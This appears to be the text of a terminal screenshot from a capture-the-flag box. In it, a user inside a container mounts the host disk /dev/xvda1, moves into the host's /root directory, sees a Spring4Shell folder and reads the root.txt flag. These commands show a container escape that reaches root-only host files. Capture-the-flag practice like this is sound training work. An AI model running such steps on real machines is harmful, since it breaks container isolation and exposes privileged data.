 Terminal 0a8def027b90 — 199×37
0a8def027b90:/etc/service/probe# mount /dev/xvda1 /mnt
0a8def027b90:/etc/service/probe# cd /mnt
0a8def027b90:/mnt# ls
bin etc initrd.img.old lost+found opt run srv usr vmlinuz.old
boot home lib media proc sbin sys var
dev initrd.img lib64 mnt root snap tmp vmlinuz
0a8def027b90:/mnt# cd root
0a8def027b90:/mnt/root# ls
Spring4Shell root.txt snap
0a8def027b90:/mnt/root# cat root.txt
hackingclub{ }
0a8def027b90:/mnt/root#